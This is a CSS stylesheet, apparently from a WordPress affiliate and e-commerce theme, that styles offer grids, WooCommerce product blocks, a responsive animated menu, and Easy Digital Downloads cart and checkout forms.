.sidebar .widget.yith-woocompare-widget a.title { font: bold 13px Arial; text-transform: none; }
.aff_offer_links { clear: both; }
.aff_offer_links.m25{margin-bottom: 25px}
.aff_offer_desc { overflow: hidden; }
.aff_offer_links_heading { border-top: 1px dashed #cecece; font: bold 14px Arial; padding: 10px 10px 10px 5px; margin: 10px 0 5px 0; position: relative; }
.rehub_feat_block .start_price { font: 14px Arial; color: #666; text-align: right; padding-right: 22px; margin-top: -10px; }
.rehub_feat_block .start_price span { font-size: 18px; font-weight: bold; }
.aff_offer_links .price_count del{ color: #c1c1c1; vertical-align: top;}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block{ font-size: 16px; line-height: 16px}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block:after{ display: none;}
.aff_offer_links .rehub_feat_block.table_view_block { padding: 15px 10px; border: 1px dotted #999; border-left:none; border-right: none; }
.egg_sort_list .aff_offer_links .rehub_feat_block.table_view_block{ border-bottom: none; box-shadow: none;}
.vip_badge{line-height: 20px; color:#fff; position: absolute;height: 20px;background: #cc0000;width: 100px;-webkit-transform: rotate(-35deg); -ms-transform: rotate(-35deg); transform: rotate(-35deg); top: 1px;left: -32px; text-align: center;}
.vip_badge i{transform: rotate(35deg); color: #fff; -webkit-transform: rotate(35deg); -ms-transform: rotate(35deg); transform: rotate(35deg);}
.vip_badge.sale_badge{ font-size: 13px}
.vip_corner{overflow: hidden;position: absolute;top: 0px;left: 0px;width: 50px;height: 40px; z-index: 1}
.rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.reveal_enabled:not(.expired_coupon) .priced_block .btn_offer_block, .reveal_enabled:not(.expired_coupon) .buttons_col .btn_offer_block, .woocommerce ul.products li.reveal_enabled:not(.expired_coupon) a.button.add_to_cart_button{display: none;}
.offer_grid .offer_thumb, .offer_grid figure { white-space: nowrap; position: relative; text-align: center; margin: 0 auto 12px auto; overflow: hidden; height: 210px; vertical-align: middle; }
.offer_grid .offer_thumb:before, .offer_grid figure:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em;}
.offer_grid .offer_thumb img, .offer_grid figure img{ max-width: 100%; width: auto; max-height: 210px; vertical-align: middle;display: inline-block;}
.col_wrap_fourth .offer_grid .offer_thumb, .col_wrap_fourth .offer_grid figure{ height: 150px}
.col_wrap_fourth .offer_grid .offer_thumb img, .col_wrap_fourth .offer_grid figure img{max-height: 150px}
.col_wrap_fifth .offer_grid .offer_thumb, .col_wrap_fifth .offer_grid figure{ height: 180px}
.col_wrap_fifth .offer_grid .offer_thumb img, .col_wrap_fifth .offer_grid figure img{max-height: 180px}
.col_wrap_six .offer_grid .offer_thumb, .col_wrap_six .offer_grid figure{ height: 140px}
.col_wrap_six .offer_grid .offer_thumb img, .col_wrap_six .offer_grid figure img{max-height: 140px}
.offer_grid.column_grid{box-shadow: 3px 7px 1px 0px rgba(208, 208, 208, .1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; margin: 0 3.2% 18px 0;width: 31.2%; overflow: hidden;}
.column_grid.col_4_grid{width: 23.5%; margin: 0 2% 18px 0; }
.column_grid.col_4_grid.last-col{ margin-right: 0}
.column_grid.col_2_grid{width: 46%; margin: 0 8% 20px 0; }
.column_grid.col_2_grid.last-col{ margin-right: 0}
.column_grid.col_5_grid{width: 18%; margin: 0 2.5% 20px 0; }
.column_grid.col_5_grid.last-col{ margin-right: 0}
.eq_grid .first-col{ clear: both;}
.eq_grid .col_item{text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; }
.eq_grid .sale_a_proc, .small_sale_a_proc {z-index: 9; width: 36px; height: 36px; border-radius: 50%; background-color: #4D981D; font: 12px/36px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; right: 10px;     left: auto;}
.offer_grid .price_count{   background-color: transparent;color: #cc0000;font: bold 16px Arial;padding: 0; margin-bottom: 7px}
.offer_grid .price_count ins{ text-decoration: none;}
.offer_grid .price_count del {display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top;font-weight: normal;}
.offer_grid .offer_title { font-size: 15px}
.offer_grid .offer_title a{ text-decoration: none;}
.offer_grid .desc_col p{ font: 13px/16px Arial; color: #777; }
.offer_grid .priced_block { text-align: center;}
.offer_grid .priced_block .btn_offer_block{ float: none; display: inline-block; padding: 6px 12px; overflow: hidden; font: normal 15px/15px Arial; text-transform: capitalize;}
.offer_grid .priced_block .btn_offer_block:after{ display: none}
.offer_grid .desc_col{padding-bottom: 6px;}
.offer_grid .aff_grid_top{ height: 24px; line-height: 24px}
.offer_grid .aff_grid_bottom{margin: 23px -20px -15px -20px;border-top: 1px solid #f1f1f1; position: relative;border-top: 2px dashed #89BCCE; background-color: #F1F7F9; padding: 10px 20px}
.offer_grid .aff_tag img {max-width: 90px;max-height: 20px;}
.offer_grid .aff_tag, .offer_grid .aff_tag a {color: #666;font-size: 11px;}
.offer_grid .rehub_offer_coupon span{ font-size: 14px; text-transform: none;}
.column_grid .rehub_offer_coupon, .eq_grid .rehub_offer_coupon { max-width: 140px; margin: 0 auto 10px auto; min-width: 120px;}
.aff_grid_bottom .rehub_offer_coupon{ border-color:transparent;}
.offer_grid p{ margin: 7px 0; float: none;}
.offer_grid .r_show_hide{ font-size: 11px; color: #777;}
.offer_grid h3 {text-transform: none; font-size: 15px; line-height:18px; min-height: 54px; height: 54px;  margin: 0 0 5px 0; overflow: hidden;position: relative;  }
.offer_grid h3:after {content: " ";display: block;position: absolute;border-bottom: 0;left: 0;bottom: 0px;width: 100%;height: 15px;pointer-events: none;background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);}
.offer_grid h3 a{ text-decoration: none;}
.col_wrap_fifth .offer_grid h3{font-size: 14px; line-height:18px;}
.col_wrap_six .offer_grid h3{font-size: 13px; line-height:18px;}
.offer_grid.expired_coupon h3{ text-decoration: line-through;}
.offer_grid:hover{   box-shadow: 0 0 20px #ddd;}
.offer_grid .priced_block .btn_offer_block:before{content: "→"; text-shadow: none; font-family: Arial; position: absolute;transition: all 0.3s ease 0s;right: -30%; top: 6px !important;}
.offer_grid .priced_block .btn_offer_block:hover{padding-right: 26px;}
.offer_grid .priced_block .btn_offer_block:hover:before {right: 5px;}
.offer_grid .brand_logo_small{ margin: 0 0 12px 0}
.offer_grid .brand_logo_small img{max-width: 60px; height: auto; width: auto; max-height: 23px;}
.offer_grid .cat_link_meta a{color: #111; text-decoration: underline;}
.offer_grid .date_ago{display: block; text-align: center; font-size: 11px}
.eq_grid.compact_grid .col_item{ padding: 0 0 40px 0; text-align: left;}
.compact_grid .offer_grid .desc_col{ padding: 0 10px 10px 10px}
.compact_grid .offer_grid .buttons_col {position: absolute;bottom: 0px; width: 100%;height: 40px;border-top: 1px solid #ddd;}
.compact_grid .offer_grid .price_count{padding: 10px 40px 10px 10px; text-align: left; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 18px;}
.compact_grid .offer_grid .price{ white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.compact_grid a.add_to_cart_button{ display: none !important;}
.compact_grid .brand_logo_small{ position: absolute; bottom: 8px; right: 5px}
.compact_grid .offer_thumb{padding: 10px 10px 0 10px}
.compact_grid.eq_grid .rehub_offer_coupon i{display: none;}
.compact_grid.eq_grid .rehub_offer_coupon{ margin-bottom: 5px; max-width: 1000px}
.compact_grid .offer_grid h3{ height: auto; min-height: 18px; margin-bottom: 10px}
.compact_grid .offer_grid h3:after{ display: none;}
.post_eq_grid .top {margin: 8px 0;height: 25px;position: relative; font-size: 12px}
.post_eq_grid .eq_height_inpost {margin-bottom: 7px;}
.post_eq_grid .priced_block{ margin: 0}
article.post .yith_float_btns a{ text-decoration: none;}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -15px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside, .product_egg_extra .btn_offer_block .mtinside {right: auto;left: 3px;}
.product_egg .aff_tag.mtinside img, .product_egg_extra .aff_tag.mtinside img, .btn_offer_block .mtinside img, .rehub_main_btn .aff_tag.mtinside img {max-height: 10px;vertical-align: middle;}
.open_dls_onclk{ display: none; margin-bottom: 10px}
.r_show_hide{cursor: pointer;}
@media (max-width: 768px){
.rehub_feat_block .add_to_wishlist:before, .rehub_feat_block a.compare.button:before{position: static;}
}

/**WOO VC BLOCKS **/
.woocommerce .button_action { opacity: 0; position: absolute; top: 10px; left: 10px; z-index: 2}
.woocommerce:hover .button_action { opacity: 1}
.woocommerce .yith-wcwl-add-to-wishlist a, .woocommerce a.compare.button{ padding: 0px !important; font-size: 0 !important;margin-top:0 !important; line-height: 0; background: none #111 !important; color: #fff; box-shadow: none; border-radius: 3px; border: none !important; height: 27px; width: 27px; text-align: center; display: inline-block; box-shadow: none !important; text-decoration: none !important}
.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{ background-color: #cc0000 !important}
.woocommerce .yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover{ background: none #fb7203 !important}
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{ padding: 0px !important;}
.woocommerce div.compare-button, .woocommerce div.yith-wcwl-add-to-wishlist{  transition: all 0.3s ease;}
.yith_float_btns div.compare-button, .yith_float_btns div.yith-wcwl-add-to-wishlist {float: left; margin: -10px 5px 0 0; opacity: 0;}
.woocommerce div.yith-wcwl-add-to-wishlist{transition-delay: 0.25s, 0s;}
.yith_float_btns:hover div.compare-button, .woocommerce ul.products li:hover div.yith-wcwl-add-to-wishlist, .woocommerce ul.products li:hover div.compare-button, .yith_float_btns:hover div.yith-wcwl-add-to-wishlist{ margin: 0 5px 0 0; opacity: 1; }
.woocommerce a.compare:before, .woocommerce .yith-wcwl-add-to-wishlist a:before{position: static; font-size: 13px; line-height: 27px; color: #fff; font-family: FontAwesome; text-shadow:none;font-weight: normal;}
.woocommerce .yith-wcwl-add-to-wishlist span.feedback{ display: none;}
.woocommerce a.compare:before{ content: "\f0ec";  }
.woocommerce .yith-wcwl-add-to-wishlist a:before{ content: "\f08a";  }
.woocommerce .sale_tag{background: none #4D981D; top:10px; right: 10px; border: none; color: #fff; border-radius: 2px}
.woocommerce ul.products li.product .yith_float_btns a.button.compare{ display: block;}
.price ins{ text-decoration: none;}
.offer_grid.woocommerce .star-rating {display: none !important;}
/*.offer_grid.woocommerce .buttons_col, .offer_grid.woocommerce .grid_price_count{ margin-bottom: 15px}*/
.column_grid.woocommerce .desc_col p{font: 13px/16px Arial;color: #777;display: none;}
.column_grid.woocommerce figure{ margin-bottom: 18px}
.column_grid.woocommerce .grid_price_count{ margin-bottom: 10px}
.column_grid.woocommerce{ text-align: center;}
.centered-container .vc_col-sm-12 .wpb_wrapper{ max-width: 1170px; margin: 0 auto }
.rehub_listing.woocommerce a.woo_loop_btn, .column_grid.woocommerce a.woo_loop_btn, .offer_grid.woocommerce a.woo_loop_btn{display: inline-block; margin-bottom: 10px}
.column_grid.woocommerce a.added_to_cart, .offer_grid.woocommerce a.added_to_cart{display: block; margin: 0 auto}
.offer_last_update { display: none;}


/*WOO DEALS*/
.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; border-top: 2px solid #fb7203; font-weight: bold; background: none #fff }
.deals_woo_rehub { padding: 15px; border: 1px solid #ddd; margin-bottom: 30px; clear: both; display: none; }
.deals_woo_short{margin-bottom: 30px; clear: both;}
.woo_sidebar_deals_links .deals_woo_rehub { float: right; width: 306px; display: block; clear: none; margin-bottom: 15px; background-color: #fff  }
.woo_inreview_deals_links .deals_woo_rehub { display: block; padding: 0; border: none; }
.title_deal_wrap { background-color: #fb7203; padding: 2px; margin-bottom: 18px; }
.title_deal { border: 1px dashed #fff; padding: 5px 0; font: 700 18px/18px Roboto; text-transform: uppercase; color: #fff; text-align: center; border-left: none; border-right: none; }
.wooaff_tag { font: 11px/11px Arial; color: #777; }
.wooaff_tag img{max-width: 90px;max-height: 30px;border: 1px solid #eee;padding: 2px 4px;}
.wooprice_count { font: 13px/13px Arial; font-weight: bold; }
.woorow_aff { clear: both; border-bottom: 1px dashed #ccc; padding: 10px 0; overflow: hidden; }
.deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.deals_woo_rehub .product-pic-wrapper{ width: 15%; float: left; text-align: center;}
.deals_woo_rehub .product-details{ width: 83%; float: right;}
.deals_woo_rehub .product-name{ width: 45%; float:left;}
.deals_woo_rehub .product-name p{ font-size: 12px; line-height: 15px}
.deals_woo_rehub .left_data_aff{ float: left; width: 30%}
.deals_woo_rehub .woobuy_butt { float: right; width: 25%; text-align: center; }
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 50%; text-align: center; float: left}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 8px 0 0 0}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-pic-wrapper img { max-width: 60px; max-height: 60px}
.woo_sidebar_deals_links .deals_woo_rehub .aff_name{font: 14px/14px Arial;}
.woo_sidebar_deals_links .deals_woo_rehub .product-details{ width: 75%; float: right;}
.deals_woo_rehub .aff_name {text-overflow: ellipsis;white-space: nowrap;overflow: hidden;margin-bottom: 4px;}
.deals_woo_rehub .aff_name a{ color: #111}
.woo_sidebar_deals_links .deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.woo_sidebar_deals_links .deals_woo_rehub .product-name{ width: 100%; float:left;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name, .woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag, .woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ margin: 0 0 5px 0}
.woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.woo_sidebar_deals_links .wooaff_tag img{max-width: 80px;max-height: 25px;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.woobtn_offer_block { background-color: #fb7203; padding: 5px 7px !important; font: 700 14px/14px Roboto !important; text-transform: uppercase; color: #fff !important; white-space: nowrap; text-decoration: none!important; display: inline-block; }
.woobtn_offer_block.loading{ opacity: 0.4}
.woo_related_review { font-weight: bold; margin: -7px 0 16px 0; }

/*STYLE FOR RESPONSIVE MENU*/

.dl-menuwrapper { width: 100%; max-width: 748px; float: left; position: relative; -webkit-perspective: 1000px; perspective: 1000px; -webkit-perspective-origin: 50% 200%; perspective-origin: 50% 200%; }
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none; }
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button.dl-active i, .dl-menuwrapper button:hover i { color: #fff !important }
.dl-menuwrapper button { background: none transparent; }
.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active { background: #999 !important; }
.dl-menuwrapper button.icon-search-onclick, .dl-menuwrapper button.act-rehub-login-popup{ float: right;}
.dl-menuwrapper ul { padding: 0; list-style: none; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.dl-menuwrapper li { position: relative; }
.dl-menuwrapper li a { display: block; position: relative; padding: 15px 25px 15px 20px; line-height: 20px; font-weight: 300; color: #fff; outline: none; font: bold 16px/16px 'Roboto', trebuchet ms, arial; text-transform: uppercase; }
.no-touch .dl-menuwrapper li a:hover { background: rgba(255,248,213,0.1); }
.dl-menuwrapper li.dl-back > a { padding-left: 30px; background: rgba(0,0,0,0.1); }
.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after { position: absolute; top: 0; line-height: 50px; font-family: 'FontAwesome'; speak: none; -webkit-font-smoothing: antialiased; content: "\f105"; font-weight: normal; }
.dl-menuwrapper li.dl-back:after { left: 10px; color: #fff; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.dl-menuwrapper li > a:after { right: 15px; color: #fff; }
.dl-menuwrapper .dl-menu { margin: 2px 0 0 0; position: absolute; width: 100%; opacity: 0; pointer-events: none; -webkit-transform: translateY(10px); transform: translateY(10px); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.dl-menuwrapper .dl-menu.dl-menu-toggle { transition: all 0.3s ease; }
.dl-menuwrapper .dl-menu.dl-menuopen { opacity: 1; pointer-events: auto; -webkit-transform: translateY(0px); transform: translateY(0px); }
.dl-menuwrapper li .dl-submenu { display: none; }
.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a { display: none; }
.dl-menu.dl-subview li.dl-subview, .dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li { display: block; }
.dl-menuwrapper > .dl-submenu { position: absolute; width: 100%; top: 50px; left: 0; margin: 0; }
.dl-menu.dl-animate-out-5 { -webkit-animation: MenuAnimOut5 0.4s ease; animation: MenuAnimOut5 0.4s ease; }
 @-webkit-keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
}
 @keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
}
.dl-menu.dl-animate-in-5 { -webkit-animation: MenuAnimIn5 0.4s ease; animation: MenuAnimIn5 0.4s ease; }
 @-webkit-keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
 @keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 { -webkit-animation: SubMenuAnimIn5 0.4s ease; animation: SubMenuAnimIn5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
}
 @keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 { -webkit-animation: SubMenuAnimOut5 0.4s ease; animation: SubMenuAnimOut5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
}
 @keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
}
.no-js .dl-menuwrapper .dl-menu { position: relative; opacity: 1; -webkit-transform: none; transform: none; }
.no-js .dl-menuwrapper li .dl-submenu { display: block; }
.no-js .dl-menuwrapper li.dl-back { display: none; }
.no-js .dl-menuwrapper li > a:not(:only-child) { background: rgba(0,0,0,0.1); }
.no-js .dl-menuwrapper li > a:not(:only-child):after { content: ''; }
.dl-menuwrapper ul { background: #222; }

/*EASYDOWNLOAD STYLES*/

.widget_edd_cart_widget { background-color: #f9f9f9; padding: 15px 15px 20px 15px }
.widget_edd_cart_widget .title {padding-bottom: 15px !important }
.widget_edd_cart_widget .edd-cart-number-of-items { margin-bottom: 0 !important; text-indent: -999px; position: relative; }
.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity { width: 24px; height: 24px; border-radius: 50%; display: block; background-color: #fb7203; color: #fff; text-indent: 0; margin: 0 auto; position: relative; z-index: 2; text-align: center; padding: 6px; font: 700 24px/24px 'Roboto', trebuchet; margin-bottom: 8px; border: 10px solid #f9f9f9 }
.widget_edd_cart_widget .edd-cart-number-of-items:after { content: ''; position: absolute; width: 100%; height: 1px; background: #e1e1e1; top: 39px; left: 0; box-shadow: 0 8px 0 #e1e1e1, 0 16px 0 #e1e1e1; z-index: 1 }
.widget_edd_cart_widget .edd-cart .edd-cart-item-title { float: left; width: 70%; text-align: left; }
.widget_edd_cart_widget .edd-cart-item-separator { display: none; }
.widget_edd_cart_widget .edd-cart-item-price { font-weight: bold; }
.widget_edd_cart_widget .edd-remove-from-cart { font-size: 0; line-height: 0 }
.widget_edd_cart_widget .edd-cart-item { text-align: right; overflow: hidden; border-bottom: 1px dashed #ddd; padding: 10px 0; font-size: 13px; }
.widget_edd_cart_widget .edd-remove-from-cart:after { content: 'x'; font-size: 13px }
.widget_edd_cart_widget .edd_subtotal { padding: 8px 0; font: 700 18px/18px 'Roboto', trebuchet; text-transform: uppercase; }
.widget_edd_cart_widget .cart_item.edd_checkout a:after { content: " →"; }
.widget_edd_cart_widget .edd_empty_cart { padding-top: 10px; display: block; }
.edd_downloads_list .edd_download_title { font-size: 20px; line-height: 22px; margin: 10px 0; text-transform: uppercase; }
.edd_downloads_list .edd_download_excerpt { font-size: 13px; line-height: 18px; margin-bottom: 15px }
.edd_downloads_list .edd_downloadimg { max-width: 100% }
.edd_downloads_list .edd_download { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #fff;}
.edd_downloads_list.edd_download_columns_1 { display: table; width: 100% }
.edd_downloads_list.edd_download_columns_1 .edd_download { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; position: relative; margin-bottom: 15px; background-color: #fff }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: table-cell; padding: 15px 10px; text-align: center; vertical-align: top; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_buy_button { vertical-align: middle; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner { padding: 0; margin: 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_image img { width: 160px; height: 106px; background-color: #fff; border: 1px solid #ddd; padding: 2px; }
.edd_downloads_list.edd_download_columns_1 .edd_download_buy_button { width: 180px }
.edd_downloads_list.edd_download_columns_1 .edd_download_image { width: 170px }
.edd_downloads_list.edd_download_columns_1 .edd_download_title { margin: 0 0 12px 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 380px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 690px }
.masonry_grid_fullwidth .edd_download_buy_button { margin-top: 15px }
.edd_masonry_grid .edd-cart-ajax-alert { display: inline-block; }
.edd_masonry_grid .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_download_purchase_form .edd_price_options li { font-size: 13px; text-align:left;}
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert { display: inline-block; }
.edd_downloads_list .post-meta { font-size: 12px; margin-bottom: 10px }
.edd_downloads_list .post-meta a { color: #666; text-decoration: underline; }
.edd-submit.button.orange { background-color: #fb7203 !important; border-color: #fb7203 !important; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border-radius: 0 !important }
.edd_downloads_list .star-small { margin-bottom: 5px }
.edd_masonry_grid.small_post .post-meta { padding-top: 0 }
.eddsw-search-field{ padding: 5px; margin-right: 5px}
.edd_single h1 span { font-weight: bold; }
.edd_single h1 { font-size: 28px; line-height: 28px; margin-top: 0 }
.widget_edd_product_details h3 { font: bold 16px Arial; margin-bottom: 12px }
.sidebar .widget.widget_edd_product_details { border: 1px solid #e5e5e5; padding: 15px; }
.single .edd_single .star { float: none; margin-bottom: 15px }
.single .edd_single .star .title_stars { display: inline; }
.single .widget.widget_edd_product_details .star, .widget.widget_edd_product_details .user-rate { float: none; }
.single .widget.widget_edd_product_details .star .title_stars { font-size: 13px }
.widget.widget_edd_product_details .title { display: none; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border: none; }
.widget_edd_cart_widget .edd-remove-from-cart { color: #cc0000; }
#edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_checkout_form_wrap fieldset, #edd_login_form, #edd_purchase_receipt, #edd_user_history, #edd_purchase_receipt_products, #edd_profile_editor_form, .edd-confirmation-template #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child, #edd_purchase_receipt_products tbody td { border: 1px solid #f1f1f1; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child { padding: 12px 10px; }
#edd_checkout_cart .edd_cart_header_row th, #edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt_products th, #edd_profile_editor_form, #edd_checkout_form_wrap fieldset:not(#edd_purchase_submit), #edd_login_form { background: none repeat scroll 0 0 #f5f5f5; }
#edd_purchase_receipt, #edd_user_history { margin-bottom: 2em; }
#edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child { border-width: 0 0 1px; padding: 12px 10px; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody tr:not(:last-child) td:first-child { border-bottom-width: 1px; }
#edd_purchase_receipt_products tbody td { border-width: 0 0 1px; }
#edd_purchase_receipt_products th { border-bottom: 1px solid #f1f1f1; }
#edd_purchase_receipt_products th { font-weight: bold; padding: 12px 10px; }
#edd_purchase_receipt_products td { padding: 12px 10px; }
#edd_profile_editor_form { padding: 15px; }
#edd_profile_editor_form p > input:not([type="submit"]), #edd_profile_editor_form p > select, #edd_profile_editor_form p { margin-bottom: 1em; }
#edd_profile_editor_form legend { display: block; font-weight: bold; margin-bottom: 10px; }
#edd_profile_editor_form input[type="text"], #edd_profile_editor_form input[type="email"], #edd_profile_editor_form input[type="url"], #edd_profile_editor_form input[type="password"], #edd_profile_editor_form input[type="search"], #edd_profile_editor_form input[type="tel"], #edd_profile_editor_form input[type="number"], #edd_login_form #edd_user_pass, #edd_login_form #edd_user_login, #edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap textarea { background: none repeat scroll 0 0 #fff; padding: 6px 8px; border: 1px solid #ddd; }
#edd_profile_editor_submit, #edd_login_submit, #searchform input#searchsubmit { font: bold 14px/14px "arial",trebuchet ms; outline: none; position: relative; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: top; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#searchform input#searchsubmit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
